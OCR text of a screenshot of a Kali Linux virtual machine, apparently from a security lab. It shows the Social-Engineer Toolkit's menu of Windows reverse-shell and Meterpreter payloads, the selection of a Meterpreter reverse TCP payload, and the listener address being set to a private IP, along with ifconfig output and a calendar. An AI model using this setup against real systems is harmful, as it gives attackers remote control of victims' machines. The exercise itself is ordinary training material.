 Kali-Linux-2021.3-Angel Ramón Paz [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
qterminal
2
Thunar
6
09:27 AM
56%
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and
send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP add
ress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.20.111
root@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
(root💀kali)-[~/Escritorio]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICA
inet 192.168.20.111 netmask 255.255.
inet6 fe80::a00:27ff:fe43:73bc pref
ether 08:00:27:43:73:bc txqueuelen 1
RX packets 740 bytes 61506 (60.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 130 bytes 10393 (10.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 400 (400.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[~/Escritorio]
#
< noviembre > < 2021 >
dom lun mar mié jue vie sáb
44 31 1 2 3 4 5 6
45 7 8 9 10 11 12 13
46 14 15 16 17 18 19 20
47 21 22 23 24 25 26 27
48 28 29 30 1 2 3 4
49 5 6 7 8 9 10 11